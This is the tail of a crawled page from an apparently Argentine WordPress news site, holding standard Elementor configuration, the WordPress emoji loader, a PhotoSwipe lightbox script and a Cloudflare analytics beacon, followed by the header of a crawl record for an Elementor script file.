export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"1cceb430e2","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2
body_size: 38026
content:
/*! elementor - v3.15.0 - 09-08-2023 */
/*! For license information please see common.min.js.LICENSE.txt */
